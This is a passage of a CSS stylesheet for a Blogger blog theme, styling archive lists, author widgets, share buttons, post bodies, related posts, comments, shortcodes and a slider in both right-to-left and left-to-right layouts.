aside .flat .archivedate a{border-bottom:1px solid #eeeeee;color:#444444;}
footer .flat .archivedate a{border-bottom:1px solid #242135;color:#aaaaaa;}
.flat .archivedate a:hover{border-bottom:1px solid #2f9e6f;color:#000000}
aside .flat .archivedate a:hover{border-bottom:1px solid #2f9e6f;color:#000000}
footer .flat .archivedate a:hover{border-bottom:1px solid #2f9e6f;color:#9e2e5e}
.flat-count{margin-top:-27px;color:#777777;font-size:12px}
.rtl .flat-count{float:left;}
.ltr .flat-count{float:right;}
.flat a:before{color:#2f9e6f;display:inline-block;font-family:fontawesome;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.rtl .flat a:before{content:"\f100";padding-left:10px;}
.ltr .flat a:before{content:"\f101";padding-right:10px;}
.rtl .archivedate:hover a:before{padding-right:5px}
.ltr .archivedate:hover a:before{padding-left:5px}
aside .toggle{color:#444444}
footer .toggle{color:#aaaaaa}
.toggle:hover{color:#2f9e6f}
.toggle{font-size:0;margin-top:15px}
.rtl .toggle{font-size:0;float:right}
.ltr .toggle{font-size:0;float:left}
body .zippy.toggle-open:before{content:"\f103"}
.rtl .zippy:before{content:"\f100"}
.ltr .zippy:before{content:"\f101"}
.rtl .hierarchy .hierarchy{margin-right:10px}
.ltr .hierarchy .hierarchy{margin-left:10px}
.zippy:before{font-size:18px;font-family:fontawesome;text-align:center}
.post-count-link{display:block;width:-webkit-calc(100% - 25px);width:calc(100% - 25px);font-family:BlogFont,AltFont;padding:4px 10px;margin-bottom:5px}
.rtl .post-count-link{margin-right:20px;}
.ltr .post-count-link{margin-left:20px;}
aside .post-count-link{color:#444444;border-bottom:1px solid #eeeeee}
footer .post-count-link{color:#aaaaaa;border-bottom:1px solid #242135}
aside .post-count-link:hover{border-bottom:1px solid #2f9e6f}
.post-count{margin-top:-27px;font-size:12px}
.rtl .post-count{float:left;}
.ltr .post-count{float:right;}
aside .post-count{color:#777777}
footer .post-count{color:#999999}
.posts a{display:block;font-family:BlogFont ,AltFont;padding:5px 0;font-size:12px}
aside .posts a{color:#777777;border-bottom:1px solid #eeeeee}
footer .posts a{color:#999999;border-bottom:1px solid #242135}
aside .posts a:hover{border-bottom:1px solid #2f9e6f;color:#000000}
footer .posts a:hover{border-bottom:1px solid #2f9e6f;color:#9e2e5e}
/* =====================
* Featured Post Widget
* ===================== */
.post-summary p{font-size:12px;margin-bottom:10px;display:block;font-family:blogfont,AltFont}
aside .post-summary a:hover{color:#000000}
aside .post-summary p{color:#777777}
.post-summary{padding:10px}
aside .post-summary{border:1px solid #eeeeee}
footer .post-summary{clear:both;border:1px solid #242135}
.post-summary a{font-family:blogfont,AltFont;font-weight:700;display:block;text-align:center;margin-bottom:10px;padding:10px;-webkit-border-radius:5px;border-radius:5px}
aside .post-summary a{background-color:#eeeeee;color:#444444}
footer .post-summary a{background-color:#242135;color:#aaaaaa}
footer .post-summary a:hover{color:#9e2e5e}
footer .post-summary p{color:#999999}
aside .FeaturedPost .image{padding:5px;border:1px solid #eeeeee}
footer .FeaturedPost .image{padding:5px;border:1px solid #242135}
/* ====================
* Authors Widget
* ==================== */
.Profile{display:none;}
.Profile .widget-content{padding:10px;position:relative;overflow:hidden;min-height:20px}
aside .Profile .widget-content{border:1px solid #eeeeee}
footer .Profile .widget-content{border:1px solid #242135}
.Profile .widget-content.opend{min-height:302px}
.Profile .widget-content .au-wid-card{padding:10px 0;margin:0 10px;height:70px;cursor:pointer}
aside .Profile .widget-content .au-wid-card{border-top:1px solid #eeeeee}
footer .Profile .widget-content .au-wid-card{border-top:1px solid #242135}
.Profile .widget-content .au-wid-card:first-of-type,.Profile .widget-content .au-wid-card:first-of-type:hover{border:none}
.Profile .widget-content .au-wid-pic{width:50px;height:50px;-webkit-border-radius:100%;border-radius:100%;-webkit-background-size:cover;background-size:cover;}
.rtl .Profile .widget-content .au-wid-pic{float:right;margin-left:10px}
.ltr .Profile .widget-content .au-wid-pic{float:left;margin-right:10px}
aside .Profile .widget-content .au-wid-pic{border:5px solid #ffffff;-webkit-box-shadow:0 0 0 1px #eeeeee;box-shadow:0 0 0 1px #eeeeee}
footer .Profile .widget-content .au-wid-pic{border:5px solid #120e28;-webkit-box-shadow:0 0 0 1px #242135;box-shadow:0 0 0 1px #242135}
.Profile .widget-content .au-wid-name{font-family:BlogFont,AltFont;font-size:12px;margin-top:10px;font-weight:700}
aside .Profile .widget-content .au-wid-name{color:#444444}
footer .Profile .widget-content .au-wid-name{color:#aaaaaa}
.Profile .widget-content .au-wid-count{font-size:10px;display:block}
aside .Profile .widget-content .au-wid-count{color:#777777}
footer .Profile .widget-content .au-wid-count{color:#999999}
.Profile .widget-content .au-wid-count i{font-style:normal;margin:0 5px}
.Profile .widget-content .au-wid-count b{font-family:blogfont,AltFont;font-weight:400}
.Profile .widget-content .au-posts{top:0;right:0;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%);width:100%;position:absolute;overflow:hidden;height:300px}
aside .Profile .widget-content .au-posts{background-color:#ffffff}
footer .Profile .widget-content .au-posts{background-color:#120e28}
.au-wid-pos-links{height:190px;overflow-y:scroll}
aside .au-wid-pos-links{border-bottom:1px solid #eeeeee}
footer .au-wid-pos-links{border-bottom:1px solid #242135}
.au-wid-pos-links::-webkit-scrollbar{width:7px;overflow:hidden}
.au-wid-pos-links::-webkit-scrollbar-thumb:hover{background-color:#2f9e6f}
aside .au-wid-pos-links::-webkit-scrollbar-track{background-color:#ffffff}
aside .au-wid-pos-links::-webkit-scrollbar-thumb{background-color:#eeeeee;-webkit-border-radius:100px;border-radius:100px}
footer .au-wid-pos-links::-webkit-scrollbar-track{background-color:#120e28}
footer .au-wid-pos-links::-webkit-scrollbar-thumb{background-color:#242135;-webkit-border-radius:100px;border-radius:100px}
.Profile .widget-content{position:relative;overflow:hidden}
.Profile .widget-content .au-post{overflow:hidden;display:block;padding:5px;height:50px}
.Profile .widget-content .au-post:hover .au-po-img{opacity:1;-webkit-filter:contrast(1.1);filter:contrast(1.1);}
.Profile .widget-content .au-post:hover .au-po-title{color:#2f9e6f}
@-webkit-keyframes soft {50%{opacity:.5}}
@keyframes soft {50%{opacity:.5}}
.Profile .widget-content .au-po-img{opacity:0.9;width:40px;height:40px;-webkit-background-size:cover;background-size:cover;background-position:center center;-webkit-border-radius:2px;border-radius:2px}
.rtl .Profile .widget-content .au-po-img{float:right;margin-left:10px;}
.ltr .Profile .widget-content .au-po-img{float:left;margin-right:10px;}
.Profile .widget-content .au-po-title{font-size:11px;background-color:transparent;font-weight:700;border:none;padding:0;margin:0;line-height:1.3em;max-height:27px;overflow:hidden;float:none;min-height:15px}
aside .Profile .widget-content .au-po-title{color:#444444}
footer .Profile .widget-content .au-po-title{color:#aaaaaa}
.au-po-details{line-height:0.5em}
.Profile .widget-content .au-po-title:before,.Profile .widget-content .au-po-title:after{display:none}
.Profile .widget-content .au-po-date{font-size:8px;display:block;font-family:blogfont,AltFont;margin-top:3px}
aside .Profile .widget-content .au-po-date{color:#777777}
footer .Profile .widget-content .au-po-date{color:#999999}
.Profile .widget-content .au-po-date:before{content:"\f017";font-family:fontawesome;display:inline-block;font-weight:400}
.rtl .Profile .widget-content .au-po-date:before{margin-left:5px}
.ltr .Profile .widget-content .au-po-date:before{margin-right:5px}
.au-wid-pos-card{height:61px;padding:5px}
aside .au-wid-pos-card{border-bottom:1px solid #eeeeee}
footer .au-wid-pos-card{border-bottom:1px solid #242135}
.hide-auths{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%);height:auto}
.Profile .widget-content .show-posts{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}
.au-wid-back:Hover:before{color:#2f9e6f}
.au-wid-back:before{font-family:fontawesome;font-size:25px;display:inline-block;text-align:center;line-height:.7em;vertical-align:middle;padding:3px 0 0 3px;cursor:pointer}
.rtl .au-wid-back:before{margin-left:5px;}
.ltr .au-wid-back:before{margin-right:5px;}
aside .au-wid-back:before{color:#777777}
footer .au-wid-back:before{color:#999999}
.rtl .au-wid-back:before{content:"\f190";}
.ltr .au-wid-back:before{content:"\f18e";}
.au-wid-prof{font-size:12px;font-family:blogfont,AltFont;font-weight:700;padding:6px 10px;-webkit-border-radius:3px;border-radius:3px;margin-top:10px}
.rtl .au-wid-prof{float:right;margin-right:10px}
.ltr .au-wid-prof{float:left;margin-left:10px}
aside .au-wid-prof{color:#777777;background-color:#eeeeee}
footer .au-wid-prof{color:#999999;background-color:#242135}
.au-wid-prof:before{content:"\f007";font-family:fontawesome;font-weight:400;}
.rtl .au-wid-prof:before{margin-left:5px}
.ltr .au-wid-prof:before{margin-right:5px}
.au-wid-back{margin-top:12px}
.rtl .au-wid-back{float:left;}
.ltr .au-wid-back{float:right;}
aside .au-wid-prof:hover{color:#ffffff;background-color:#2f9e6f}
footer .au-wid-prof:hover{color:#120e28;background-color:#2f9e6f}
/* ==================
* Posts Page
* ================== */
/* ====== Share Buttons ====== */
.share{width:100%;clear:both;border-top:1px solid #eeeeee;padding:10px 0;border-bottom:1px solid #eeeeee;margin-bottom:20px}
.like{float:right}
.share h7{color:#242135;font-size:21px;margin-top:3px;font-family:BlogFont,AltFont}
.rtl .share h7{float:right;}
.ltr .share h7{float:left;}
.share a{cursor:pointer;font-family:FontAwesome;font-size:20px;width:40px;padding:6px 0;text-align:center;color:#FFF;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px}
.rtl .share a{float:left;margin-right:5px;}
.ltr .share a{float:right;margin-left:5px;}
.share a:hover{background-color:#444!important}
.share .facebook{background-color:#3C56A1}
.share .twitter{background-color:#89c9fa}
.share .google{background-color:#DC493C}
.share .pinterest{background-color:#c72527}
.share .whatsapp{background-color:#65bc54}
.share .print{background-color:#1A7DB9}
.fb-like.fb_iframe_widget:before{content:"\f09a";color:#fff;padding:10px 15px;background-color:#3C56A1;display:inline-block;position:absolute;top:0;left:0;font-family:FontAwesome;font-size:20px;height:40px;width:40px}
.fb-like.fb_iframe_widget{padding:10px 10px 10px 50px;background-color:#f5f5f5;position:relative;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px;width:114px}
.fb-like.fb_iframe_widget:hover:after{width:0;opacity:0;text-indent:-100px;font-size:0}
.fb-like.fb_iframe_widget:after{content:"Like";background-color:#3C56A1;position:absolute;right:0;top:0;width:-webkit-calc(100% - 40px);width:calc(100% - 40px);height:100%;width:74px;color:#FFF;padding-top:12px;padding-left:10px;font-size:14px;font-family:Arial;text-indent:30px;font-weight:700;height:40px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
.plus-one:before{content:"\f0d5";color:#fff;padding:10px 0;background-color:#dd4e42;display:inline-block;position:absolute;top:0;left:0;font-family:FontAwesome;font-size:20px;height:40px;width:40px}
.plus-one{padding:7px 10px 10px 50px;background-color:#f5f5f5;position:relative;-webkit-border-radius:2px;border-radius:2px;vertical-align:top;height:40px;width:114px;text-align:center}
.rtl .plus-one, .rtl .fb-like.fb_iframe_widget{float:left;margin-right:5px;}
.ltr .plus-one, .ltr .fb-like.fb_iframe_widget{float:right;margin-left:5px;}
.plus-one:hover:after{width:0;opacity:0;text-indent:-100px;font-size:0}
.plus-one:after{content:"+1";background-color:#dd4e42;position:absolute;right:0;top:0;width:-webkit-calc(100% - 40px);width:calc(100% - 40px);height:100%;width:74px;color:#FFF;padding-top:12px;padding-left:10px;font-size:14px;font-family:Arial;text-indent:30px;font-weight:700;height:40px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out;z-index:2}
/* ====== Share Buttons ====== */
.post-body{color:#120e28;padding:0 0 20px}
.post-body span{display:inline}
.post-body a:not(.ibtn){color:#000000;font-weight:700}
.post-body a:not(.ibtn):hover{color:#2f9e6f!important;text-decoration:underline}
.post-body,.post-body *{font-family:PostFont ,AltFont!important}
.article-title{line-height:40px;font-family:PostFont,AltFont!important;font-weight:700;font-size:26px!important;color:#aaaaaa!important;padding:10px 20px;background-color:#242135}
.rtl .article-title{border-right:15px solid #2f9e6f;}
.ltr .article-title{border-left:15px solid #2f9e6f;}
.post-body [dir] img{max-height:100%!important;height:auto!important;padding:5px;border:1px solid #eeeeee;display:inline-block}
.post-body h3{font-weight:700;font-size:20px}
.post-body h4{font-weight:700;font-size:18px;text-decoration:underline}
.post-body ol li{margin-right:40px;list-style:decimal;padding-right:10px}
.rtl .post-body ul li{margin-right:40px;list-style:circle;padding-right:10px}
.ltr .post-body ul li{margin-left:40px;list-style:circle;padding-left:10px}
.post-body ul li:hover{list-style:disc}
.post-body blockquote{clear:both;background-color:#2f9e6f;padding:20px;margin:5px 20px;color:#FFF;-webkit-border-radius:3px;border-radius:3px;text-indent:50px;position:relative}
.post-body blockquote:before{position:absolute;font-family:fontawesome;font-size:30px;top:16px}
.rtl .post-body blockquote:before{content:"\f10e";right:-30px}
.ltr .post-body blockquote:before{content:"\f10d";left:-30px}
.static_page .post-details{display:none}
.static_page .article-title{text-align:center;margin-bottom:20px;}
/* ====== Post Details ====== */
.post-details{clear:both;width:100%;border-top:1px solid #eeeeee;border-bottom:1px solid #eeeeee;padding:5px 0;margin:10px 0}
.post-details h6{font-family:FontAwesome;color:#9e2e5e;display:inline-block;vertical-align:0;font-size:14px;margin-left:5px}
.rtl .post-labels,.rtl .post-author,.rtl .post-timestamp{display:inline-block;vertical-align:top;margin-left:10px}
.ltr .post-labels,.ltr .post-author,.ltr .post-timestamp{display:inline-block;vertical-align:top;margin-right:10px}
.g-profile:hover,.published:hover,.post-labels a:hover{color:#2f9e6f}
.fn{display:inline-block;vertical-align:middle}
.g-profile,.timestamp-link,.post-labels a{font-family:PostFont,AltFont;color:#aaaaaa;font-size:12px}
.post-labels b{font-size:10px;color:#9e2e5e;padding:0 5px}
/* ====== Posts ADS ====== */
.inline-ad{text-align:center;margin-bottom:20px}
#HTML202{margin-right:20px;margin-bottom:20px;text-align:center}
#HTML109{text-align:center}
#HTML201,#HTML203{text-align:center}
#HTML201{margin-bottom:20px}
#HTML203{margin-top:20px}
.post-body #HTML201,.post-body #HTML203{display:block}
.post-body #HTML202{float:left;display:inline}
/* ====== Long Posts ====== */
.l-block{opacity:0;height:0;overflow:hidden}
.b-active{opacity:1;height:auto}
.post-pagin{text-align:center;padding-top:20px;border-top:1px solid #eeeeee;margin-top:10px}
.post-pagin span{background-color:#2f9e6f;display:inline-block;vertical-align:top;padding:5px 10px;margin:0 5px;font-family:blogfont,AltFont!important;color:#ffffff;-webkit-border-radius:3px;border-radius:3px;font-size:12px;cursor:pointer}
/* ==================
* Next & Prev Posts
* ================== */
#BlogArchive1_ArchiveMenu{width:100%;padding:10px;font-family:BlogFont,AltFont;outline:none}
#blog-pager{overflow:hidden;-webkit-border-radius:2px;border-radius:2px;width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px)}
.rtl #blog-pager{float:right;margin-right:20px}
.ltr #blog-pager{float:left;margin-left:20px}
div#blog-pager.pagin-top{float:none;width:100%;clear:both;margin-bottom:20px}
.inav:before,.inav p,.inav span{color:#ddd!important}
.blog-pager-older-link,.blog-pager-newer-link{width:50%;vertical-align:top;line-height:normal}
.inav{cursor:not-allowed}
.blog-pager-older-link{float:left;text-align:left;padding-right:10px}
.blog-pager-newer-link{float:right;text-align:right;padding-left:10px}
.blog-pager-newer-link p,.blog-pager-older-link p{font-family:BlogFont,AltFont;color:#999;font-size:16px;white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;font-weight:bold}
.blog-pager-newer-link span,.blog-pager-older-link span{font-family:BlogFont,AltFont;color:#ccc;font-size:13px;display:inline-block;vertical-align:top;margin-top:6px}
.blog-pager-newer-link:before,.blog-pager-older-link:before{width:40px;height:50px;color:#eee;font-family:fontawesome;font-size:50px;-webkit-transition:.3s ease-out;-o-transition:.3s ease-out;transition:.3s ease-out}
.blog-pager-newer-link:before{content:"\f101";float:right;text-align:right}
.blog-pager-older-link:before{content:"\f100";float:left;text-align:left}
#blog-pager a:hover p{color:#242135}
.item #blog-pager a:hover span{color:#aaaaaa}
#blog-pager a:hover:before{color:#2f9e6f}
.nav-links-only .older-text,.nav-links-only .newer-text{font-size:16px;font-weight:bold;margin-top:14px}
.nav-links-only p{margin-top:-5px}
/* ==================
* Related Posts
* ================== */
.related-posts{padding-bottom:20px}
.related-posts.links{width:-webkit-calc(100% - 200px);width:calc(100% - 200px)}
.related-posts.slider{width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px);margin-bottom:20px;border-bottom:1px solid #eeeeee}
.rtl .related-posts{float:right;margin-right:20px}
.ltr .related-posts{float:left;margin-left:20px}
.rtl .related-posts.slider{margin-right:20px}
.rtl .related-posts.links{padding-right:20px;border-right:1px solid #eeeeee;margin-right:-1px}
.ltr .related-posts.links{padding-left:20px;border-left:1px solid #eeeeee;margin-left:-1px}
.related-h3{font-family:BlogFont ,AltFont;border-bottom:1px solid #eeeeee;margin-bottom:20px;color:#242135;padding-bottom:10px;font-size:19px;width:-webkit-calc((100% - 200px) - 20px);width:calc((100% - 200px) - 20px)}
.rtl .related-h3{float:right;margin-right:20px}
.ltr .related-h3{float:left;margin-left:20px}
.relate-p{width:100%}
.r-details{margin-top:5px;font-family:AltFont;font-size:12px;clear:both;color:#aaaaaa;overflow:hidden}
.r-author{display:inline-block}
.r-date{display:inline-block;margin-bottom:5px}
.rtl .r-author{margin-left:20px}
.ltr .r-author{margin-right:20px}
.r-date:before,.r-author:before{font-family:fontAwesome;display:inline-block;vertical-align:bottom}
.rtl .r-date:before,.rtl .r-author:before{padding-left:5px}
.ltr .r-date:before,.ltr .r-author:before{padding-right:5px}
.r-date:before{content:"\f017"}
.r-author:before{content:"\f007"}
.slider .relate-Thumb{position:relative;display:block;width:100%;height:150px;margin-bottom:10px;overflow:hidden;padding:5px;border:1px solid #eeeeee}
.rtl .relate-Thumb{margin-left:20px}
.ltr .relate-Thumb{margin-right:20px}
.relate-p:hover .relate-Thumb img{opacity:.7}
.relate-Thumb img{width:100%;height:100%}
.slider .related-title{line-height:21px;font-family:BlogFont,AltFont;color:#242135;margin-bottom:10px;height:42px;overflow:hidden}
.related-posts .owl-nav{position:absolute;top:-55px}
.rtl .related-posts .owl-nav{left:0}
.ltr .related-posts .owl-nav{right:0}
.related-posts .owl-nav div{font-family:fontawesome;width:25px;height:25px;text-align:center;padding-top:3px;display:inline-block;vertical-align:top;margin-right:5px;-webkit-border-radius:2px;border-radius:2px;color:#242135;border:1px solid #eeeeee}
.links .relate-p{overflow:hidden;height:68px}
.links .relate-p:not(:last-of-type){margin-bottom:10px}
.links .related-title{max-height:40px;overflow:hidden}
.links .relate-Thumb{;-webkit-border-radius:2px;border-radius:2px;width:72px;height:72px;}
.rtl .links .relate-Thumb{float:right}
.ltr .links .relate-Thumb{float:left}
.links .related-title a{font-family:blogfont,AltFont;font-weight:700;font-size:14px;color:#242135}
.links .related-title a:hover{color:#2f9e6f}
.rtl .links .related-content{float:right;width:-webkit-calc(100% - 100px);width:calc(100% - 100px)}
.ltr .links .related-content{float:left;width:-webkit-calc(100% - 100px);width:calc(100% - 100px)}
a.r-author{color:#aaaaaa}
a.r-author:hover{text-decoration:underline}
/* ==================
* About Author
* ================== */
.author-profile{margin-bottom:20px;overflow:hidden;min-height:390px;width:200px}
.rtl .author-profile{border-left:1px solid #eeeeee;float:right;}
.ltr .author-profile{border-right:1px solid #eeeeee;float:left;}
.profile-h3{font-family:BlogFont ,AltFont;border-bottom:1px solid #eeeeee;margin-bottom:20px;color:#242135;padding-bottom:10px;font-size:19px}
.rtl .profile-h3{margin-left:20px;}
.ltr .profile-h3{margin-right:20px;}
.author-profile img{border:1px solid #eeeeee;width:-webkit-calc(100% - 20px);width:calc(100% - 20px);margin-bottom:10px;-webkit-border-radius:100%;border-radius:100%;padding:15px;display:block;}
.author-profile a{display:block;text-align:center;font-family:BlogFont ,AltFont;color:#242135;font-weight:700;margin-bottom:5px;font-size:18px}
.rtl .author-profile a{margin-left:20px;}
.ltr .author-profile a{margin-right:20px;}
.author-profile a:hover{color:#2f9e6f}
.author-profile span[itemprop="description"]{display:block;font-family:BlogFont ,AltFont;color:#aaaaaa;font-size:12px;text-align:justify}
.rtl .author-profile span[itemprop="description"]{margin-left:20px}
.ltr .author-profile span[itemprop="description"]{margin-right:20px}
/* ==================
* Comments
* ================== */
.c-icons{border-bottom:1px solid #eeeeee;width:100%;height:50px;-webkit-border-radius:3px;border-radius:3px;}
.rtl .c-icons{text-align:left}
.ltr .c-icons{text-align:right}
.c-icons h3{margin-top:13px;font-family:BlogFont,AltFont;font-size:25px;color:#242135}
.rtl .c-icons h3{float:right;}
.ltr .c-icons h3{float:left;}
.c-icons span{margin-top:9px;-webkit-border-radius:3px;border-radius:3px;margin-right:5px;font-family:BlogFont,AltFont;cursor:pointer;font-size:14px;display:inline-block;vertical-align:top;width:91px;height:30px;background:#dddddd url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEimKwWTwSPYTFWINnglWOJLFiy0Bxm3PiiLriH1DEzyEsUuD24fVOk9wAXhR0aMGzUux9PubtE5h0tZLlgmNmx0DRlyMgYAM0K8-PBjBsvo90XNKqSU4mNysc3ZjbMrR0t28hScCIhDNCQk/s1600-r/comments.png) no-repeat}
.fbc{background-position:center -2px!important}
.blo{background-position:center -36px!important}
.dsq{background-position:center -70px!important}
.plus{background-position:center -104px!important}
.ico-act.blo{background-color:#FF9534!important}
.ico-act.fbc{background-color:#3b5998!important}
.ico-act.dsq{background-color:#2E9FFF!important}
.ico-act.plus{background-color:#DD4E42!important}
#comments{display:none}
.Blogger-Comments #comments{display:block}
.tab-cont{display:none}
.cmt_iframe_holder,.cmt_iframe_holder iframe{width:100%!important;display:block!important}
.tab-active{padding:20px 0;display:block}
.comment{margin-bottom:10px;border:1px solid #eeeeee;padding:30px;overflow:hidden}
.thread-toggle{display:none}
.comment-header{border-bottom:1px solid #eeeeee;padding-bottom:25px;margin-bottom:10px}
.rtl .avatar-image-container{float:right;margin-left:20px}
.ltr .avatar-image-container{float:left;margin-right:20px}
.avatar-image-container img{border:5px solid #eeeeee;width:50px;height:50px;-webkit-border-radius:3px;border-radius:3px}
cite.user{font-family:BlogFont,AltFont;font-style:normal;color:#120e28;font-size:18px;font-weight:700;display:block}
cite.user a{color:#120e28;display:block}
cite.user a:hover{color:#2f9e6f}
.datetime a{font-family:AltFont;color:#aaaaaa;font-size:12px;margin-top:5px;display:block}
.datetime a:hover{text-decoration:underline}
.comment-content{font-family:PostFont,AltFont;color:#120e28;text-align:justify;line-height:1.5em;font-size:14px}
.comment-actions,.continue{display:block;text-align:left;overflow:hidden;margin-bottom:20px}
.comment-actions a,.continue a,.loadmore a{font-family:PostFont,AltFont;color:#120e28;background-color:#eeeeee;padding:5px 20px;-webkit-border-radius:2px;border-radius:2px;margin:0 10px}
.rtl .comment-actions a,.continue a,.loadmore a{float:left;}
.ltr .comment-actions a,.continue a,.loadmore a{float:right;}
.comment-actions a:hover,.continue a:hover,.loadmore a:hover{background-color:#2f9e6f;color:#FFF}
.loadmore a{margin:20px 0}
#bc_0_5L{overflow:hidden}
p.comment-msg{font-family:blogFont,AltFont;font-size:15px;font-weight:700;color:#aaaaaa;margin-bottom:10px}
p.comment-msg:before{font-family:fontawesome;display:inline-block;vertical-align:middle;color:#2f9e6f}
.rtl p.comment-msg:before{content:"\f0a5";margin-left:10px}
.ltr p.comment-msg:before{content:"\f0a4";margin-right:10px}
/* ==================
* ShortCodes
* ================== */
/* ====== Messages ====== */
.sh-msg{font-style:normal;padding:20px 20px;display:block!important;clear:both;line-height:1.5em;-webkit-border-radius:3px;border-radius:3px;border:2px solid rgba(0,0,0,0.05);color:#FFF;font-weight:700;text-align:justify;text-shadow:1px 1px 2px rgba(0,0,0,0.1)}
.sh-msg:before{content:"\f05a";display:inline-block;padding-left:20px;font-family:fontawesome;font-size:44px;vertical-align:middle;font-weight:400}
.rtl .sh-msg:before{padding-left:20px}
.ltr .sh-msg:before{padding-right:20px}
.sh-msg.short-info{background-color:#80E4EC}
.sh-msg.short-error{background-color:#FF8585}
.sh-msg.short-success{background-color:#50DA79}
.sh-msg.short-warning{background-color:#ECD152}
/* ====== Contact Form ====== */
#ContactForm2{display:none}
.post-body #ContactForm2{display:block}
.rtl .inside-contact .contact-form-name{margin-left:1%}
.ltr .inside-contact .contact-form-email{margin-left:1%}
.rtl .inside-contact input[type='text']{float:right;width:49.5%}
.ltr .inside-contact input[type='text']{float:left;width:49.5%}
.rtl .inside-contact input[type='text'],.rtl .inside-contact textarea{direction:rtl}
.ltr .inside-contact input[type='text'],.ltr .inside-contact textarea{direction:ltr}
.inside-contact input[type='text'],.inside-contact textarea{border:1px solid #eeeeee;padding:10px 20px;-webkit-border-radius:3px;border-radius:3px;margin-bottom:5px;color:#120e28;font-size:14px;font-family:PostFont,AltFont!important;resize:vertical}
.inside-contact textarea{display:block;width:100%}
.inside-contact input[type='text']:focus,.inside-contact textarea:focus{border:1px solid #2f9e6f}
.contact-buttons{float:left}
.contact-buttons *{display:inline-block;background-color:#eee;color:#666;padding:12px 0;-webkit-border-radius:3px;border-radius:3px;font-family:BlogFont,AltFont!important;font-weight:700;cursor:pointer;width:100px;text-align:center;font-size:16px;border:2px solid #ddd;outline:none}
#ContactForm2 .contact-form-button-submit:hover{border:2px solid #37a96d;background-color:#4cd08b}
.cancel-button:hover{border:2px solid #9c3030;background-color:#bf4545}
.contact-buttons *:hover{color:#FFF}
.inside-contact{margin-bottom:20px}
.contact-message{float:right;margin-top:10px}
.contact-message p{font-family:PostFont,AltFont!important;font-size:12px;color:#120e28}
.contact-message p img{float:right;vertical-align:-3px;margin:6px 0 0 10px;padding:0;border:0}
.contact-message p img{float:right;vertical-align:-3px;margin:6px 0 0 10px;padding:0;border:0}
/* ====== Accordion ====== */
.accordion .acor-title{background-color:#eeeeee;color:#120e28;padding:10px 20px;position:relative;cursor:pointer;height:50px;font-weight:700}
.accordion .acor-content{width:100%;max-height:0;padding:0 20px;margin-bottom:10px;text-align:right;display:block;overflow:hidden}
.accordion .acor-title:after{content:"\f055";font-family:fontawesome;position:absolute;font-size:30px;top:8px;color:rgba(0,0,0,0.2);font-weight:400}
.rtl .accordion .acor-title:after{left:20px}
.ltr .accordion .acor-title:after{right:20px}
h6.acor-title-active:after{content:"\f056"}
div.acor-content.acor-active{max-height:1000px;padding:20px}
h6.acor-title-active{background-color:#2f9e6f}
/* ====== Buttons ====== */
.ibtn{-webkit-border-radius:5px;border-radius:5px;display:inline-block;vertical-align:top;font-weight:700;margin:5px;border:1px solid rgba(0,0,0,0.05);-webkit-transition:.2s ease-out;-o-transition:.2s ease-out;transition:.2s ease-out;-webkit-box-shadow:0 -20px 75px 0 rgba(0,0,0,0.2) inset;box-shadow:0 -20px 75px 0 rgba(0,0,0,0.2) inset;text-shadow:1px 1px 0 rgba(0,0,0,0.1);font-family:BlogFont ,AltFont!important}
.ibtn:hover{-webkit-box-shadow:0 -20px 75px 0 rgba(0,0,0,0.25) inset;box-shadow:0 -20px 75px 0 rgba(0,0,0,0.25) inset}
.ibtn-1{padding:10px 15px;font-size:16px}
.ibtn-2{padding:10px 25px;font-size:17px}
.ibtn-3{padding:15px 30px;font-size:20px}
.ibtn-4{padding:20px 35px;font-size:24px}
.iDown:before{content:"\f0ed";font-family:fontawesome;display:inline-block;vertical-align:top}
.rtl .iDown:before{padding-left:10px}
.ltr .iDown:before{padding-right:10px}
.iDown.ibtn-1:before{font-size:24px}
.iDown.ibtn-2:before{font-size:25px}
.iDown.ibtn-3:before{font-size:28px;font-size:31px}
.iPrev:before{content:"\f002";font-family:fontawesome;display:inline-block;vertical-align:top}
.rtl .iPrev:before{padding-left:10px}
.ltr .iPrev:before{padding-right:10px}
.iPrev.ibtn-1:before{font-size:20px}
.iPrev.ibtn-2:before{font-size:25px}
.iPrev.ibtn-3:before{font-size:28px;font-size:31px}
/* ====== Slider ====== */
.post-body .slider{clear:both;margin:20px auto;width:100%;display:none}
.post-body .owl-carousel .owl-item{height:100%}
.post-body .slider a{display:block;position:relative;direction:rtl}
.post-body .slider-cover a{height:auto}
.post-body .slider .owl-dot{display:inline-block;width:20px;height:20px;vertical-align:top;margin:0 3px}
.post-body .slider .owl-dot span{display:block;width:100%;height:100%;background-color:#eeeeee;-webkit-border-radius:100%;border-radius:100%;border:5px solid #FFF;-webkit-box-shadow:0 0 6px -3px #000;box-shadow:0 0 6px -3px #000}
.post-body .slider img{width:100%;min-height:100%;padding:0;border:none;border-radius:2px;}
.post-body .slider .owl-nav div{z-index:5;display:block;font-family:fontawesome!important;text-align:center;-webkit-border-radius:2px;border-radius:2px;font-weight:700}
.post-body .slider-cover .owl-item a:after,.slider-cover .owl-item div:after{content:attr(title);position:absolute;width:100%;bottom:0;display:block;z-index:2;color:#FFF;font-family:PostFont ,AltFont!important;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:-webkit-linear-gradient(transparent,#000 100%);background:-webkit-gradient(linear,left top, left bottom,from(transparent),to(#000));background:-o-linear-gradient(transparent,#000 100%);background:linear-gradient(transparent,#000 100%);padding:30px}
.slider-cover .owl-item{padding:0}
.slider-cover .owl-dots{position:absolute;top:20px;right:30px}
.post-body .slider-cover .owl-dot span{background-color:rgba(255,255,255,0.1);border:5px solid rgba(255,255,255,0.1)}
.slider-cover .owl-dot.active span{border:5px solid #fff}
.slider-cover .owl-nav div{background-color:rgba(0,0,0,0.7);color:#FFF;width:40px;height:40px;top:20px;font-size:30px;line-height:37px;position:absolute;}
.slider-cover .owl-next{left:65px}
